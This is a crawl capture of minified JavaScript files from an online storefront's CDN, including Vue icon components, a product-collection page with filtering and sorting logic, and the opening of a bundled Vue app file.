

--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/3/160/36545/assets/useThemeSetting.js
body_size: -207
content:
import{u as s}from"./composition.esm-bundler.js";const o=()=>{const{$theme:e}=s(),t=Vue.computed(()=>e.value.settings.value.global_settings),u=Vue.computed(()=>t.value.layout==="square"?"aspect-ratio is-square":t.value.layout==="portraits"?"aspect-ratio is-4by5":null),a=Vue.computed(()=>t.value.layout==="square"||t.value.layout==="portraits"?"w-100 h-100":null);return{imageRatioClass:u,imageClass:a}};export{o as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/3/160/36545/assets/filter.js
body_size: -152
content:
const n={width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function o(t,e){return Vue.openBlock(),Vue.createElementBlock("svg",n,e[0]||(e[0]=[Vue.createElementVNode("path",{d:"M0.5 2.5H15.5",stroke:"black","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),Vue.createElementVNode("path",{d:"M2.5 6.5H13.5",stroke:"black","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),Vue.createElementVNode("path",{d:"M4.5 10.5H11.5",stroke:"black","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),Vue.createElementVNode("path",{d:"M6.5 14.5H9.5",stroke:"black","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)]))}const r={render:o};export{r as default,o as render};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36545/assets/Collection.fYh9qJSN.js
body_size: 2836
content:
import{a4 as M,aJ as X,bj as Y,bq as Z,bm as y,br as ee,z as te,t as k,r as ie,a as o,N as H,bl as le,v as W,D as ae,c as re,bs as se,w as x,bt as oe,T as ne,bu as ce,j as ue,b0 as de,a0 as fe,al as pe,a1 as me,ap as _e}from"./app.js";import{u as ve}from"./meta.DRCLwy4x.js";const J=t=>!t.query.q||!["product-vendors","product-types","product-tags"].includes(t.name.toString()),F=(t,c)=>{if(t.query.q){const d=String(t.query.q);switch(t.name){case"product-vendors":c.vendor=d;break;case"product-types":c.type=d;break;case"product-tags":c.tag=d;break}}},K=new Set(["availability","from_price","to_price","vendor","product_type"]),ge=M({name:"Collection",setup(){const t=X(),c=Y(),{collections:d}=Z(y.Collection),{products:h,fetch:p,loading:b}=ee(y.Collection),q=te(),{$inABTesting:g,$isPreview:T}=k(),C=g("tapps_collection_sort_options"),$=g("front_collection_sort_best_selling"),i=ie({}),S=o(()=>t.params.handle==="all"),m=o(()=>S.value?"All":f.value.meta_title||f.value.title),n=o(()=>({products:h.value,loading:b,sort:j,pagination:D,collection:f,filter:B,title:m.value,onResetFilter:H,onChangeRoute:H})),u=o(()=>{var a,l;const{collections:e}=q.state.collection;return e&&e.collection&&((l=(a=e.collection)==null?void 0:a.items[0])!=null&&l.template)?e.collection.items[0].template:"default"}),{sections:E}=le(y.Collection,u),f=o(()=>{var e;return!S.value&&((e=d.value)!=null&&e.items.length)?d.value.items[0]:{id:0,title:"",description:"",meta_title:"",meta_description:""}}),w=["manual"],N=o(()=>{if(!f.value.id||!C)return{sort_direction:t.query.sort_direction||"desc",sort_field:t.query.sort_field||"created"};if(t.query.sort_field&&(w.indexOf(String(t.query.sort_field))>-1||t.query.sort_direction))return{sort_direction:t.query.sort_direction,sort_field:t.query.sort_field};const e=f.value.sort_order||"",[a="created",l="desc"]=e==null?void 0:e.split(":");return{sort_direction:l,sort_field:a}}),s=W({page:Number(t.query.page||1),limit:Number(t.query.limit||12),sort_direction:String(N.value.sort_direction),sort_field:String(N.value.sort_field),minimal:!0,infinite:!1}),O=o(()=>J(t));O.value||F(t,s);const A=()=>{!S.value&&O.value&&(s.collection_ids=String(f.value.id))};A();const D={page:o(()=>Number(s.page)),limit:o(()=>Number(s.limit)),count:o(()=>h.value.count),onChange:(e,a=!1)=>{if(s.page=e,s.infinite=a,a){p({...s,...R.value});return}P()}},L=o(()=>{let e=["created:desc","created:asc","name:asc","name:desc","price:asc","price:desc"];return f.value.id?$?e=["sold:desc",...w,...e]:e=[...w,...e]:$&&e.splice(2,0,"sold:desc"),e}),Q=["name:asc","name:desc","price:asc","price:desc"],z=o(()=>C&&w.indexOf(String(s.sort_field))>-1?"".concat(s.sort_field):"".concat(s.sort_field,":").concat(s.sort_direction)),j={onSortChange:e=>{const[a,l]=e==null?void 0:e.split(":");s.page=1,s.sort_field=a,s.sort_direction=l,s.infinite=!1,P()},selected:o(()=>z.value),options:o(()=>C?L.value:Q)},U=o(()=>{var e;return(((e=d.value)==null?void 0:e.filters)||[]).filter(a=>a.type==="product_tags")}),V=o(()=>{var l;let e={};return(((l=d.value)==null?void 0:l.filters)||[]).forEach(r=>{r.handle==="availability"&&i.value.availability&&(e.availability=[i.value.availability]),r.handle==="price"&&(i.value.from_price||i.value.to_price)&&(e.price=["".concat(i.value.from_price||"","-").concat(i.value.to_price||"")]),i.value[r.handle]&&!ae(i.value[r.handle])&&(e[r.handle]=i.value[r.handle])}),(re(i.value["custom-tags"])||[]).forEach(r=>{const _=U.value.find(v=>v==null?void 0:v.data.includes(r));_&&_.handle&&(e[_.handle]||(e[_.handle]=[]),e[_.handle].push(r))}),e}),R=o(()=>{const e={},a=[];return s.sort_field==="manual"||(Object.entries(i.value).forEach(([l,r])=>{!r||Array.isArray(r)&&!r.length||(l==="custom-tags"?e["filter.p.tags"]=r:Array.isArray(r)?(a.push(l),l=K.has(l)?"filter.p.".concat(l):"filter.v.".concat(l),e[l]=r):(l=K.has(l)?"filter.p.".concat(l):l,e[l]=r))}),a.length&&(e["filter.option_sets"]=a)),e}),B=W({onFilter:(e,a={})=>{s.page=1,Object.keys(a).length>0&&Object.assign(s,a),Object.entries(e).forEach(([l,r])=>{i.value[l]=r}),P()},onRemoveFilter:(e,a)=>{var _,v;let l=-1,r="";switch(e){case"price":i.value.from_price=null,i.value.to_price=null;break;case"availability":i.value.availability=!1;break;default:r=e in i.value?e:"custom-tags",l=(_=i.value[r])==null?void 0:_.findIndex(G=>G===a),l>=0&&((v=i.value[r])==null||v.splice(l,1));break}P()},onRemoveAllFilter:()=>{Object.entries(i.value).forEach(([e,a])=>{Array.isArray(a)&&a.length&&(i.value[e]=[])}),i.value.availability=!1,i.value.from_price=null,i.value.to_price=null,P()},enabled:o(()=>{var e,a;return((a=(e=d.value)==null?void 0:e.filters)==null?void 0:a.length)>0&&s.sort_field!=="manual"}),filters:o(()=>{var e;return((e=d.value)==null?void 0:e.filters)||[]}),tags:o(()=>V.value||{}),selected:o(()=>i.value||{})}),P=()=>{let e={...s};Object.entries(R.value).forEach(([a,l])=>{e[a]=Array.isArray(l)?l.join(","):l}),e.q=s.vendor||s.tag||s.type||"",O.value&&(delete e.q,delete e.minimal,delete e.infinite),T.value&&t.query.force&&t.query.template&&(e.force=t.query.force,e.template=t.query.template),t.query.theme_preview_id&&(e.theme_preview_id=t.query.theme_preview_id),c.push({query:e})},I=()=>{var a,l;(((a=d.value)==null?void 0:a.filters)||[]).forEach(r=>{switch(!0){case r.handle==="price":i.value.to_price=null,i.value.from_price=null;break;case r.handle==="availability":i.value.availability=!1;break;case r.type!=="product_tags":i.value[r.handle]=[];break;default:"custom-tags"in i.value&&i.value["custom-tags"].length&&(i.value["custom-tags"]=[]);break}}),(((l=t.query["filter.option_sets"]||"")==null?void 0:l.split(","))||[]).forEach(r=>{var _,v;r&&(i.value[r]=t.query["filter.v.".concat(r)]?((_=t.query["filter.v.".concat(r)])==null?void 0:_.split(","))||[]:((v=t.query["filter.p.".concat(r)])==null?void 0:v.split(","))||[])}),t.query["filter.p.availability"]==="true"&&(i.value.availability=!0),Number(t.query["filter.p.to_price"])&&(i.value.to_price=Number(t.query["filter.p.to_price"])),Number(t.query["filter.p.from_price"])&&(i.value.from_price=Number(t.query["filter.p.from_price"])),t.query["filter.p.tags"]&&(i.value["custom-tags"]=t.query["filter.p.tags"].split(",")||[])};I();{const e=se();if(ve(m),x(()=>t.params.handle,()=>{t.name==="collection"&&e.onContext({type:oe.Collection,payload:{id:f.value.id}})},{immediate:!0}),x(()=>t,()=>{F(t,s),s.sort_direction=String(t.query.sort_direction||N.value.sort_direction),s.sort_field=String(t.query.sort_field||N.value.sort_field),A(),s.page=Number(t.query.page||1),I()},{deep:!0}),O.value){const{$tracking:a,$shop:l}=k();a.event(ne.PageView,{extra:{type:"category",products:h.value.items,collectionRoute:t.fullPath,title:f.value.title,collectionId:f.value.id}}),a.view("".concat(m.value," - ").concat(l.value.name),t.fullPath)}}return{isLoading:o(()=>b.value),collection:f,products:h,pagination:D,sections:E,sort:j,filter:B,pageData:n}},async asyncData({route:t,store:c}){var C,$,i,S;const d=((C=c.state.theme)==null?void 0:C.is_web_builder)||!1,h=c.state.feature_switch.tapps_collection_sort_options;let p={page:Number(t.query.page||1),limit:Number(t.query.limit||12),sort_field:t.query.sort_field||"created",sort_direction:t.query.sort_direction||"desc",image_by_options:t.query.image_by_options||!1,infinite:!1,minimal:!0};if(Object.keys(t.query).some(m=>m.startsWith("filter"))){const m={};Object.entries(t.query).forEach(([n,u])=>{if(!(Array.isArray(u)&&!u.length||!u||!n.startsWith("filter"))){if(n==="filter.p.from_price"||n==="filter.p.to_price"){m[n]=Number(u)||0;return}if(n==="filter.p.availability"&&typeof u=="string"){m[n]=JSON.parse(u);return}m[n]=u}}),p={...m,...p}}const b=J(t);b||F(t,p);let q="default";const g=t.params.handle;if(b&&(d||g!=="all")){const m=(i=($=c.state.collection.collections[y.Collection])==null?void 0:$.items[0])==null?void 0:i.handle;if(c.state.preview||g!==m){const u={handles:g,infinite:!1};await c.dispatch("collection/".concat(ce.FETCH),{key:y.Collection,data:u})}const n=(S=c.state.collection.collections)==null?void 0:S[y.Collection];if(!(n!=null&&n.items.length))return Promise.reject({response:{status:404,statusCode:404}});if(h&&!t.query.sort_field&&!t.query.sort_direction){const u=n.items[0].sort_order||"",[E="created",f="desc"]=u==null?void 0:u.split(":");p.sort_field=E,p.sort_direction=f}p.collection_ids=g!=="all"?n.items[0].id:[],p.sort_field==="manual"&&g==="all"&&delete p.sort_field,q=n.items[0].template}await c.dispatch("shopTheme/".concat(ue.FETCH),{template:q,handle:y.Collection}),await c.dispatch("product/".concat(de.FETCH_PRODUCTS),{key:y.Collection,data:p})}});function ye(t,c,d,h,p,b){const q=pe("PageCollection");return me(),_e(q,{"is-loading":t.isLoading,collection:t.collection,products:t.products,pagination:t.pagination,sections:t.sections,sort:t.sort,filter:t.filter,"page-data":t.pageData},null,8,["is-loading","collection","products","pagination","sections","sort","filter","page-data"])}const qe=fe(ge,[["render",ye]]);export{qe as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/3/160/36545/assets/chevron-right.js
body_size: -68
content:
const n={class:"pagination pagination-icon pagination-icon--right",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"};function t(o,e){return Vue.openBlock(),Vue.createElementBlock("svg",n,e[0]||(e[0]=[Vue.createElementVNode("path",{d:"M14 7l-5 5 5 5V7z"},null,-1),Vue.createElementVNode("path",{fill:"none",d:"M24 0v24H0V0h24z"},null,-1)]))}const i={render:t};export{i as default,t as render};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36545/assets/app.js
body_size: 243339
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/WebBuilderRenderSections.CSa-bV7D.js","assets/wrapper-style.DEuXq8P8.js","assets/WebBuilderPreviewSections.Dtn6tu_9.js","assets/website-builder.sbLe3sNE.js","assets/popupPosition.DQ-caUZU.js","assets/iframe.Dqip32W8.js","assets/types.Du-PX_2I.js","assets/array.CexkEXkq.js","assets/DynamicCheckout.VRs0w18f.js","assets/actions.DLW0v5sl.js","assets/types.UkR5cL4A.js","assets/PaypalIcon3.BpgdDvBD.js","assets/Overlay.B5C8ed12.js","assets/PaymentExpressButton.DPWbiDEv.js","assets/useTracking.BPKx3xPW.js","assets/PaymentExpress.B7zoRXb3.js","assets/useCheckout.BMW3lCWm.js","assets/EtaShippingTime.pFkigpfP.js","assets/product.DGmf4aRT.js","assets/facebook.NwR5D7dK.js","assets/base.BcwzXY-k.js","assets/conversionAPI.BcD5O-Ot.js","assets/sha256.BlEHGRqa.js","assets/index.DI8fvZQg.js","assets/klaviyo.Cu-bMurF.js","assets/google.BSsKT53a.js","assets/googleTransformer.BG0HZkYE.js","assets/dataLayer.DQwYu6iV.js","assets/monitor-checkout.DaBCTFf7.js","assets/shopbase.DHBLQwOQ.js","assets/sale-channels.Dhel6v4J.js","assets/preview-next.CyrL46EY.js","assets/preview.Dk786Wfh.js","assets/product.Odg3Opdl.js","assets/personalize.Bonkv6G8.js","assets/manageBar.BxKzqYdP.js","assets/index.uNrdPgeT.js","assets/useOrder.BDl_ut4U.js","assets/index.CS1e4fc7.js","assets/CheckoutLayout.CVP9lwIX.js","assets/paymentMethod.49tL4q7c.js","assets/style.CRv8wJpA.js","assets/Product.BvHESqm-.js","assets/meta.DRCLwy4x.js","assets/Password.BzdyJzg4.js","assets/Policies.BXgTgAAj.js","assets/Dmca.CSrUcxDx.js","assets/Login.CRTi8EaJ.js","assets/Register.CzgBzxqQ.js","assets/Collection.fYh9qJSN.js","assets/Search.CdetMvTY.js","assets/ActivateAccount.B_9E5Tdr.js","assets/ResetPassword.wq0OagRk.js","assets/MyAccount.DVsfde7f.js","assets/MyWishlist.C3_aY-Uo.js","assets/Collections.BV3HR88W.js","assets/MyProducts.BJ4cjTAN.js","assets/MyDigitalDownload.BU2T_Cgv.js","assets/MyCoachingSession.CCQLecJu.js","assets/MyProductOnlineCourse.UZi4m-GL.js","assets/MyProductQuestion.DPaEathj.js","assets/MyCustomizationService.BARe-hLb.js","assets/Cart.BpO23Zkb.js","assets/CheckoutContainer.wyz9vX6e.js","assets/OrderStatus.DqTyhriN.js","assets/BaseLayout.DVrZ9aT8.js","assets/Warning.CSE9ay_0.js","assets/PolicyList.B9S8ThGn.js","assets/Product.CcK4kwAL.js","assets/no_image.DnNncdbx.js","assets/ApplyDiscount.lPghBXBc.js","assets/CloseIcon.c38XGPlQ.js","assets/Input.BeduKjAx.js","assets/DispatchedOn.C4y5obCW.js","assets/ShippingMethod.BUHyWPGw.js","assets/customer.BTweLNKc.js","assets/Info.B3MpuwEN.js","assets/Checkbox.DYOv0Oxx.js","assets/index.Daafj8qZ.js","assets/ThankYou.C025caC1.js","assets/CustomerSetting.BsVnD3kB.js","assets/UnauthorizedOrderStatus.DasZ5zip.js","assets/CheckoutLoading.C68jiJOL.js","assets/Error.DzoNhkzN.js","assets/OtherPage.D91OsK6S.js","assets/LandingPage.El6_isgt.js","assets/Blog.CjPg2zE1.js","assets/BlogPost.DO7siEwP.js","assets/PlayGround.B-hWMd30.js","assets/SignIn.CK6YJRIx.js","assets/SignUp.BStF12DH.js","assets/MyProfile.CHcr9Ixo.js","assets/ChangePassword.C6Ku8T_H.js","assets/OrderHistory.BIC9Xjv3.js","assets/OrderDetail.B06WH8jc.js","assets/InvoiceDetail.CXioGYR3.js","assets/Subscriptions.BjO2Gx0p.js","assets/Subscription.DRbuz0OK.js","assets/Offer.CvLn-uQF.js","assets/NotFound.DW6LX9A7.js","assets/CheckoutNewEcom.xgFkQbmA.js","assets/Alert.qNObS6R7.js","assets/OrderStatusNewEcom.DRNBcOC5.js","assets/Checkout.DmXvQVx9.js","assets/ssl-badge.cmczcHxY.js","assets/CheckoutContainerOld.eQElpfdZ.js","assets/CheckoutContainerWebBuilder.B45vcmmZ.js","assets/Home.DfwiyDUW.js","assets/OnePageCheckout.BCB3Rr6w.js","assets/OnePageCustomerInformation.CA5kN2sn.js","assets/CustomerInformationShipping.CAbRxImV.js","assets/BaseAddress.DoLUxqD1.js","assets/directives.Dn6wNAn4.js","assets/PaymentMethodBillingAddress.CQ-kfyMv.js","assets/TermOfService.BqZfv3gD.js","assets/CheckoutHeading.C6AojaYF.js","assets/PaymentMethodList.BzuQbg2K.js","assets/EventFrame.CDW3V6bl.js","assets/Tipping.B5wpyPZr.js","assets/OnePageCheckoutV2.B-3NFzfq.js","assets/OnePageCheckoutV3.COcZ9V9J.js"])))=>i.map(i=>d[i]);
!function(t){function e(){var e=this||self;e.globalThis=e,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);function bx(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function _o(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const Ne={},Lo=[],Nt=()=>{},P$=()=>!1,hi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),nd=e=>e.startsWith("onUpdate:"),ze=Object.assign,rd=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},T$=Object.prototype.hasOwnProperty,we=(e,t)=>T$.call(e,t),ae=Array.isArray,No=e=>ss(e)==="[object Map]",yo=e=>ss(e)==="[object Set]",Uf=e=>ss(e)==="[object Date]",I$=e=>ss(e)==="[object RegExp]",ge=e=>typeof e=="function",Be=e=>typeof e=="string",Gn=e=>typeof e=="symbol",He=e=>e!==null&&typeof e=="object",od=e=>(He(e)||ge(e))&&ge(e.then)&&ge(e.catch),Dg=Object.prototype.toString,ss=e=>Dg.call(e),k$=e=>ss(e).slice(8,-1),Fg=e=>ss(e)==="[object Object]",sd=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Do=_o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),hc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},A$=/-(\w)/g,$t=hc(e=>e.replace(A$,(t,n)=>n?n.toUpperCase():"")),O$=/\B([A-Z])/g,Lt=hc(e=>e.replace(O$,"-$1").toLowerCase()),is=hc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fo=hc(e=>e?"on".concat(is(e)):""),hn=(e,t)=>!Object.is(e,t),Mo=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Mg=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Aa=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Oa=e=>{const t=Be(e)?Number(e):NaN;return isNaN(t)?e:t};let Vf;const Bg=()=>Vf||(Vf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),R$="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",x$=_o(R$);function Ft(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Be(r)?F$(r):Ft(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Be(e)||He(e))return e}const L$=/;(?![^(]*\))/g,N$=/:([^]+)/,D$=/\/\*[^]*?\*\//g;function F$(e){const t={};return e.replace(D$,"").split(L$).forEach(n=>{if(n){const r=n.split(N$);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function M$(e){let t="";if(!e||Be(e))return t;for(const n in e){const r=e[n],o=n.startsWith("--")?n:Lt(n);(Be(r)||typeof r=="number")&&(t+="".concat(o,":").concat(r,";"))}return t}function Et(e){let t="";if(Be(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=Et(e[n]);r&&(t+=r+" ")}else if(He(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function mc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Be(t)&&(e.class=Et(t)),n&&(e.style=Ft(n)),e}const Hg="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",B$=_o(Hg),Wf=_o(Hg+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function id(e){return!!e||e===""}const H$=_o("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),j$=_o("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function U$(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}function V$(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Er(e[r],t[r]);return n}function Er(e,t){if(e===t)return!0;let n=Uf(e),r=Uf(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Gn(e),r=Gn(t),n||r)return e===t;if(n=ae(e),r=ae(t),n||r)return n&&r?V$(e,t):!1;if(n=He(e),r=He(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Er(e[i],t[i]))return!1}}return String(e)===String(t)}function gc(e,t){return e.findIndex(n=>Er(n,t))}const jg=e=>Be(e)?e:e==null?"":ae(e)||He(e)&&(e.toString===Dg||!ge(e.toString))?JSON.stringify(e,Ug,2):String(e),Ug=(e,t)=>t&&t.__v_isRef?Ug(e,t.value):No(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[r,o],s)=>(n[ou(r,s)+" =>"]=o,n),{})}:yo(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(n=>ou(n))}:Gn(t)?ou(t):He(t)&&!ae(t)&&!Fg(t)?String(t):t,ou=(e,t="")=>{var n;return Gn(e)?"Symbol(".concat((n=e.description)!=null?n:t,")"):e};/**
* @vue/reactivity v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ut;class _c{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Ut,!t&&Ut&&(this.index=(Ut.scopes||(Ut.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Ut;try{return Ut=this,t()}finally{Ut=n}}}on(){Ut=this}off(){Ut=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function ad(e){return new _c(e)}function Vg(e,t=Ut){t&&t.active&&t.effects.push(e)}function cd(){return Ut}function Wg(e){Ut&&Ut.cleanups.push(e)}let zr;class 